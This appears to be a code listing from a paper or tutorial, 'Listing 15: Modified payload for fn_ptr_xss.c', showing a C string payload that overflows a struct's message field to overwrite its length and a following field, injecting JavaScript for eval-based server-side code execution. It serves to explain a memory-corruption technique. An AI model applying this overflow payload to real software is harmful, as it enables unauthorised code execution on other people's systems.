 char *payload = "console.log('>>>"  // 16 bytes
                "Server side code"  // + 16
                " execution!');//"  // + 16; '//' lets eval() work
                "                "  // + 16 to fill .msg = 64
                "  "                // + 2 for alignment = 66
                "\x40\x00"          // + 2 bytes to fill .msg_len = 68
                "\x05\x00\x00\x00"; // + 4 bytes to overwrite .out= 72
Listing 15: Modified payload for fn_ptr_xss.c